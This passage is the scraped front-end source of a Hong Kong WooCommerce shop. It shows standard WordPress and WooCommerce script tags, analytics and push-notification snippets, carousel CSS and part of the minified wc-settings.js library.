u963f%5Cu723e%5Cu5df4%5Cu5c3c%5Cu4e9e%22%2C%22AW%22%3A%22%5Cu963f%5Cu9b6f%5Cu5df4%22%2C%22KR%22%3A%22%5Cu97d3%5Cu570b%22%2C%22HK%22%3A%22%5Cu9999%5Cu6e2f%22%2C%22MY%22%3A%22%5Cu99ac%5Cu4f86%5Cu897f%5Cu4e9e%22%2C%22IM%22%3A%22%5Cu99ac%5Cu6069%5Cu5cf6%22%2C%22MW%22%3A%22%5Cu99ac%5Cu62c9%5Cu7dad%22%2C%22MQ%22%3A%22%5Cu99ac%5Cu63d0%5Cu5c3c%5Cu514b%5Cu5cf6%22%2C%22MV%22%3A%22%5Cu99ac%5Cu723e%5Cu4ee3%5Cu592b%22%2C%22YT%22%3A%22%5Cu99ac%5Cu7d04%5Cu7279%5Cu5cf6%22%2C%22MH%22%3A%22%5Cu99ac%5Cu7d39%5Cu723e%5Cu7fa4%5Cu5cf6%22%2C%22MT%22%3A%22%5Cu99ac%5Cu8033%5Cu4ed6%22%2C%22MG%22%3A%22%5Cu99ac%5Cu9054%5Cu52a0%5Cu65af%5Cu52a0%22%2C%22ML%22%3A%22%5Cu99ac%5Cu91cc%22%2C%22LB%22%3A%22%5Cu9ece%5Cu5df4%5Cu5ae9%22%2C%22ME%22%3A%22%5Cu9ed1%5Cu5c71%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22HKD%22%2C%22precision%22%3A0%2C%22symbol%22%3A%22HK%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%5Cu00a0%252%24s%22%7D%2C%22currentUserIsAdmin%22%3Afalse%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22zh_HK%22%2C%22userLocale%22%3A%22zh_HK%22%2C%22weekdaysShort%22%3A%5B%22%5Cu9031%5Cu65e5%22%2C%22%5Cu9031%5Cu4e00%22%2C%22%5Cu9031%5Cu4e8c%22%2C%22%5Cu9031%5Cu4e09%22%2C%22%5Cu9031%5Cu56db%22%2C%22%5Cu9031%5Cu4e94%22%2C%22%5Cu9031%5Cu516d%22%5D%7D%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22%5Cu7b49%5Cu5f85%5Cu4ed8%5Cu6b3e%5Cu4e2d%22%2C%22processing%22%3A%22%5Cu8655%5Cu7406%5Cu4e2d%22%2C%22on-hold%22%3A%22%5Cu64f1%5Cu7f6e%22%2C%22completed%22%3A%22%5Cu5b8c%5Cu6210%22%2C%22cancelled%22%3A%22%5Cu53d6%5Cu6d88%22%2C%22refunded%22%3A%22%5Cu5df2%5Cu9000%5Cu8cbb%22%2C%22failed%22%3A%22%5Cu5931%5Cu6557%22%2C%22partial-payment%22%3A%22Partially%20Paid%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fschks3.searchingc.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F10%5C%2F02165119%5C%2Fwoocommerce-placeholder.png%22%2C%22siteTitle%22%3A%22SearchingC%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A27%2C%22title%22%3A%22%5Cu6211%5Cu7684%5Cu5e33%5Cu6236%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A6%2C%22title%22%3A%22%5Cu5546%5Cu5e97%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcollections%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A25%2C%22title%22%3A%22%5Cu8cfc%5Cu7269%5Cu8eca%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A26%2C%22title%22%3A%22%5Cu7d50%5Cu5e33%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%225.7.1%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%225.9.10%22%7D' ) );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-settings.js?ver=82d2e5e7e08035b2e1697b6105135f7c' id='wc-settings-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-format.js?ver=f000a8473802adde0c62e98d51026805' id='wc-price-format-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/priceformat.js?ver=2.4.0' id='wc-priceformat-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/react.min.js?ver=17.0.1' id='react-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/url.min.js?ver=5d9169e30a8883667fee1a7b5dd0fb51' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"You are probably offline.":["\u9019\u500b\u7db2\u7ad9\u76ee\u524d\u53ef\u80fd\u8655\u65bc\u96e2\u7dda\u72c0\u614b\u3002"],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u5a92\u9ad4\u4e0a\u8f09\u5931\u6557\u3002\u5982\u679c\u9019\u662f\u7167\u7247\u6216\u5927\u578b\u5c3a\u5bf8\u5716\u7247\uff0c\u8acb\u5148\u7e2e\u5c0f\u5c3a\u5bf8\u518d\u4e0a\u8f09\u3002"],"The response is not a valid JSON response.":["\u7121\u6548\u7684 JSON \u56de\u61c9\u3002"],"An unknown error occurred.":["\u51fa\u73fe\u672a\u77e5\u932f\u8aa4\u3002"]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/api-fetch.min.js?ver=17766b2bf644140bbb233ce86db2174c' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://searchingc.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "bb1d692560" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://searchingc.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/deprecated.min.js?ver=8778985ac0dfb16f24f8ef86d0718f43' id='wp-deprecated-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/dom.min.js?ver=ba466ff86449b948bf89b1d25c2ad20e' id='wp-dom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=17.0.1' id='react-dom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/escape-html.min.js?ver=ce66e0f9acf6802317399656243ffbc4' id='wp-escape-html-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/element.min.js?ver=fb9def72b4f6427aa79ce1c534a205cc' id='wp-element-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=77450ab7b4e5185ab453093061332216' id='wp-is-shallow-equal-js'></script>
<script type='text/javascript' id='wp-keycodes-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Backtick":["\u53cd\u5f15\u865f"],"Period":["\u53e5\u865f"],"Comma":["\u9017\u865f"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/keycodes.min.js?ver=9fd5d44710365c520fb15d397154271b' id='wp-keycodes-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/priority-queue.min.js?ver=8800e995455b762f0853c3b3abee6781' id='wp-priority-queue-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/compose.min.js?ver=058697a4c5024045c81954f411ff6dba' id='wp-compose-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/redux-routine.min.js?ver=6c3ab278bc9641b6f62731e018a4449e' id='wp-redux-routine-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/data.min.js?ver=c5f9378263e5eea9d870764c8fc1dd1b' id='wp-data-js'></script>
<script type='text/javascript' id='wp-data-js-after'>
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
	wp.data.plugins.persistence.__unstableMigrate( { storageKey: storageKey } );
} )();
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/data-controls.min.js?ver=8f1ca4c9b8ce97569364f3595781e718' id='wp-data-controls-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/notices.min.js?ver=5a82ca49493728103b070722b35c3c21' id='wp-notices-js'></script>
<script type='text/javascript' id='wc-blocks-middleware-js-before'>
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: 'dbcabcdaae',
				wcStoreApiNonceTimestamp: '1768580663'
			};
			
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-middleware.js?ver=e998312bcf715dc9bd17e2f2d5c620e0' id='wc-blocks-middleware-js'></script>
<script type='text/javascript' id='wc-blocks-data-store-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-data.js?ver=df843f6f7205441a3ae40dd9e371239e' id='wc-blocks-data-store-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/autop.min.js?ver=e5e1c1378bcb34e073986566ac756500' id='wp-autop-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/blob.min.js?ver=4eca38a62df5f0145a5f1a78858581e7' id='wp-blob-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=2fc6dec19af6d4c5e5fec8f6fdc1a10b' id='wp-block-serialization-default-parser-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/html-entities.min.js?ver=544a76db37139ce991197ce1c0e8a601' id='wp-html-entities-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/shortcode.min.js?ver=7e026aec9ee5f844fe239b66b54b8865' id='wp-shortcode-js'></script>
<script type='text/javascript' id='wp-blocks-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"%1$s Block. Row %2$d":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u5217\u3002"],"Design":["\u8a2d\u8a08"],"%s Block":["[%s] \u5340\u584a"],"%1$s Block. %2$s":["[%1$s] \u5340\u584a\u3002%2$s"],"%1$s Block. Column %2$d":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u6b04\u3002"],"%1$s Block. Column %2$d. %3$s":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u6b04\u3002%3$s"],"%1$s Block. Row %2$d. %3$s":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u5217\u3002%3$s"],"Reusable blocks":["\u53ef\u91cd\u8907\u4f7f\u7528\u5340\u584a"],"Embeds":["\u5d4c\u5165\u5167\u5bb9"],"Text":["\u6587\u5b57"],"Widgets":["\u5c0f\u5de5\u5177"],"Theme":["\u4f48\u666f\u4e3b\u984c"],"Media":["\u5a92\u9ad4"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/blocks.min.js?ver=28d5b8f8805a22435cbdc51927067812' id='wp-blocks-js'></script>
<script type='text/javascript' id='wc-price-filter-block-frontend-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2021-09-17 18:20:20+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Error:":["\u932f\u8aa4\uff1a"],"Go":["\u9001\u51fa"],"Price":["\u50f9\u683c"]}},"comment":{"reference":"packages\/woocommerce-blocks\/build\/price-filter-frontend.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-filter-frontend.js?ver=fe72a0b5a3f9ed6a427550afd1e2b63e' id='wc-price-filter-block-frontend-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/price-filter-frontend.js?ver=2.4.0' id='wc-price-filter-frontend-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=2.4.0' id='woocommerce-currency-switcher-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/views/shortcodes/styles/style-3/actions.js?ver=2.4.0' id='woocs-style-3-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.5.7.1' id='selectWoo-js'></script>
<script type='text/javascript' id='deprecated-shared-settings-error-js-after'>
console.warn( "`woocommerce_shared_settings` filter in Blocks is deprecated. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/blob/trunk/docs/contributors/block-assets.md" );
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
tvc_lc="HKD";


				jQuery( '.dropdown_product_cat' ).on( 'change', function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://searchingc.com/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://searchingc.com/collections/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: '請選擇分類',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return '找不到符合的';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			

homepage_json_ATC_link=[];

tvc_fp=[];

tvc_rcp=[];

tvc_rdp=[];

prodpage_json_ATC_link=[];

tvc_pgc=[];

catpage_json_ATC_link=[];

tvc_smd={"tvc_wcv":"5.7.1","tvc_wpv":"5.9.10","tvc_eev":"4.2.1","tvc_cnf":{"t_ee":"on","t_df":false,"t_gUser":true,"t_UAen":"on","t_thr":6,"t_IPA":true,"t_OptOut":true,"t_PrivacyPolicy":true},"tvc_sub_data":{"sub_id":24874,"cu_id":21031,"pl_id":1,"ga_tra_option":"BOTH","ga_property_id":"UA-64159595-1","ga_measurement_id":"G-WJK9MHX7L6","ga_ads_id":"1624927172","ga_gmc_id":"141724716","op_gtag_js":1,"op_en_e_t":1,"op_rm_t_t":1,"op_dy_rm_t_t":1,"op_li_ga_wi_ads":1,"gmc_is_product_sync":0,"gmc_is_site_verified":1,"gmc_is_domain_claim":0,"gmc_product_count":0}};
 });
</script>
<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BAlG8zzEpea0BFIAdhsENWsBTHKeklhIxZrtnFBqNaA8YS7OmurxNgGXmUQ_AlgHjUDy3bGM3d4MUCVrl6F2EvM','sw':'https://searchingc.com/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	    <!-- SROLL TO TOP -->
    <style media="screen">
        #back-to-top {
            cursor: pointer;
            position: fixed;
            bottom: 50px;
            right: 15px;
            z-index: 9999;
            width: 50px;
            height: 50px;
            display: none;
        }
    </style>
    <script type="text/javascript">
        jQuery(function($) {
            $(window).on('scroll', function() {
                var currentScrollTop = $(document).scrollTop();

                if ( currentScrollTop > 100 ) {
                    $('#back-to-top').fadeIn(500);
                } else {
                    $('#back-to-top').fadeOut(500);
                }
            });

            $(window).scroll();

            $('#back-to-top').on('click', function(e) {
                e.preventDefault();

                $('html, body').animate({
                    scrollTop: 0
                }, 500);
            });
        });
    </script>
    <img src="https://searchingc.com/wp-content/themes/searchingc/img/Up Arrow.png" alt="" id="back-to-top">
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9beef6770a923c96',t:'MTc2ODU4MDY2Mg=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"98062d43cf324a0eb7486d7cb67caa16","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://searchingc.com/wp-content/plugins/recently-viewed-products/frontend/css/rvpplugin-frontend-style.css?ver=1768580663
body_size: -115
content:
/*
.rvpscarousel {
    display: none;

}

.slick-initialized {
    display: block;
}

*/

.rvpscarousel .slick-slide{
	width: 100%;
  padding: 25px;
  box-sizing: border-box;
}


.rvpscarousel .slick-prev,
.rvpscarousel .slick-next
{
    position: absolute;
    top: 20%;
    display: block;
    width: 60px;
    height: 60px;
    padding: 0;
    -webkit-transform: translate(0, -45%);
    -ms-transform: translate(0, -45%);
    transform: translate(0, -45%);
    cursor: default;
    border: none;
    outline: none;
    background: transparent;
}
.rvpscarousel .slick-prev:before,
.rvpscarousel .slick-next:before
{

    font-size: 60px;
    line-height: 1;
    opacity: 0.75;
    /*color: white; */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.rvpscarousel .slick-prev:before
{
    /*content: '←';*/
    content:'<';
    color: black;
    font-size: 60px;
    font-weight: 300px;
}

.rvpscarousel .slick-prev{
  left: 10px;
  z-index: 100;
}

.rvpscarousel .slick-next
{
    right: 10px;
    z-index: 100;
}

.rvpscarousel .slick-next:before
{
  /*  content: '→';*/
  content:'>';
  color: black;
  font-size: 60px;
  font-weight: 300px;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-settings.js?ver=82d2e5e7e08035b2e1697b6105135f7c
body_size: 2248
content:
this.wc=this.wc||{},this.wc.wcSettings=function(e){var t={};function r(o){if(t[o])return t[o].exports;var n=t[o]={i:o,l:!1,exports:{}};return e[o].call(n.exports,n,n.exports,r),n.l=!0,n.exports}return r.m=e,r.c=t,r.d=function(e,t,o){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(r.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)r.d(o,n,function(t){return e[t]}.bind(null,n));return o},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=164)}({1:function(e,t){e.exports=function(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e},e.exports.default=e.exports,e.exports.__esModule=!0},164:function(e,t,r){"use strict";r.r(t),r.d(t,"ADMIN_URL",(function(){return b})),r.d(t,"COUNTRIES",(function(){return g})),r.d(t,"CURRENCY",(function(){return _})),r.d(t,"CURRENT_USER_IS_ADMIN",(function(){return m})),r.d(t,"HOME_URL",(function(){return y})),r.d(t,"LOCALE",(function(){return w})),r.d(t,"ORDER_STATUSES",(function(){return O})),r.d(t,"PLACEHOLDER_IMG_SRC",(function(){return v})),r.d(t,"SITE_TITLE",(function(){return h})),r.d(t,"STORE_PAGES",(function(){return j})),r.d(t,"WC_ASSET_URL",(function(){return x})),r.d(t,"WC_VERSION",(function(){return S})),r.d(t,"WP_LOGIN_URL",(function(){return P})),r.d(t,"WP_VERSION",(function(){return k})),r.d(t,"defaultAddressFields",(function(){return L})),r.d(t,"getSetting",(function(){return R})),r.d(t,"isWpVersion",(function(){return T})),r.d(t,"isWcVersion",(function(){return C})),r.d(t,"getAdminLink",(function(){return M}));var o=r(1),n=r.n(o),i=r(43);function c(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,o)}return r}function u(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?c(Object(r),!0).forEach((function(t){n()(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):c(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}Object(i.addFilter)("woocommerce_admin_analytics_settings","woocommerce-blocks/exclude-draft-status-from-analytics",(function(e){var t=function(e){return"customStatuses"===e.key?u(u({},e),{},{options:e.options.filter((function(e){return"checkout-draft"!==e.value}))}):e},r=e.woocommerce_actionable_order_statuses.options.map(t),o=e.woocommerce_excluded_report_order_statuses.options.map(t);return u(u({},e),{},{woocommerce_actionable_order_statuses:u(u({},e.woocommerce_actionable_order_statuses),{},{options:r}),woocommerce_excluded_report_order_statuses:u(u({},e.woocommerce_excluded_report_order_statuses),{},{options:o})})}));var a=r(7);function s(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,o)}return r}function l(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?s(Object(r),!0).forEach((function(t){n()(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):s(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var d={adminUrl:"",countries:[],currency:{code:"USD",precision:2,symbol:"$",symbolPosition:"left",decimalSeparator:".",priceFormat:"%1$s%2$s",thousandSeparator:","},currentUserIsAdmin:!1,homeUrl:"",locale:{siteLocale:"en_US",userLocale:"en_US",weekdaysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},orderStatuses:[],placeholderImgSrc:"",siteTitle:"",storePages:[],wcAssetUrl:"",wcVersion:"",wpLoginUrl:"",wpVersion:""},p="object"===r.n(a)()(window.wcSettings)?window.wcSettings:{},f=l(l({},d),p);f.currency=l(l({},d.currency),f.currency),f.locale=l(l({},d.locale),f.locale);var b=f.adminUrl,g=f.countries,_=f.currency,m=f.currentUserIsAdmin,y=f.homeUrl,w=f.locale,O=f.orderStatuses,v=f.placeholderImgSrc,h=f.siteTitle,j=f.storePages,x=f.wcAssetUrl,S=f.wcVersion,P=f.wpLoginUrl,k=f.wpVersion,E=r(2),L={first_name:{label:Object(E.__)("First name",'woocommerce'),optionalLabel:Object(E.__)("First name (optional)",'woocommerce'),autocomplete:"given-name",autocapitalize:"sentences",required:!0,hidden:!1,index:10},last_name:{label:Object(E.__)("Last name",'woocommerce'),optionalLabel:Object(E.__)("Last name (optional)",'woocommerce'),autocomplete:"family-name",autocapitalize:"sentences",required:!0,hidden:!1,index:20},company:{label:Object(E.__)("Company",'woocommerce'),optionalLabel:Object(E.__)("Company (optional)",'woocommerce'),autocomplete:"organization",autocapitalize:"sentences",required:!1,hidden:!1,index:30},address_1:{label:Object(E.__)("Address",'woocommerce'),optionalLabel:Object(E.__)("Address (optional)",'woocommerce'),autocomplete:"address-line1",autocapitalize:"sentences",required:!0,hidden:!1,index:40},address_2:{label:Object(E.__)("Apartment, suite, etc.",'woocommerce'),optionalLabel:Object(E.__)("Apartment, suite, etc. (optional)",'woocommerce'),autocomplete:"address-line2",autocapitalize:"sentences",required:!1,hidden:!1,index:50},country:{label:Object(E.__)("Country/Region",'woocommerce'),optionalLabel:Object(E.__)("Country/Region (optional)",'woocommerce'),autocomplete:"country",required:!0,hidden:!1,index:60},city:{label:Object(E.__)("City",'woocommerce'),optionalLabel:Object(E.__)("City (optional)",'woocommerce'),autocomplete:"address-level2",autocapitalize:"sentences",required:!0,hidden:!1,index:70},state:{label:Object(E.__)("State/County",'woocommerce'),optionalLabel:Object(E.__)("State/County (optional)",'woocommerce'),autocomplete:"address-level1",autocapitalize:"sentences",required:!0,hidden:!1,index:80},postcode:{label:Object(E.__)("Postal code",'woocommerce'),optionalLabel:Object(E.__)("Postal code (optional)",'woocommerce'),autocomplete:"postal-code",autocapitalize:"characters",required:!0,hidden:!1,index:90}},U=r(44),I=r.n(U),R=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:function(e,t){return void 0!==e?e:t},o=e in f?f[e]:t;return r(o,t)},A=function(e,t,r){var o=R(e,"").replace(/-[a-zA-Z0-9]*[\-]*/,".0-rc.");return o=o.endsWith(".")?o.substring(0,o.length-1):o,I.a.compare(o,t,r)},T=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"=";return A("wpVersion",e,t)},C=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"=";return A("wcVersion",e,t)},M=function(e){return R("adminUrl")+e}},2:function(e,t){e.exports=window.wp.i18n},43:function(e,t){e.exports=window.wp.hooks},44:function(e,t,r){var o,n;void 0===(n="function"==typeof(o=function(){var e=/^v?(?:\d+)(\.(?:[x*]|\d+)(\.(?:[x*]|\d+)(\.(?:[x*]|\d+))?(?:-[\da-z\-]+(?:\.[\da-z\-]+)*)?(?:\+[\da-z\-]+(?:\.[\da-z\-]+)*)?)?)?$/i;function t(e){var 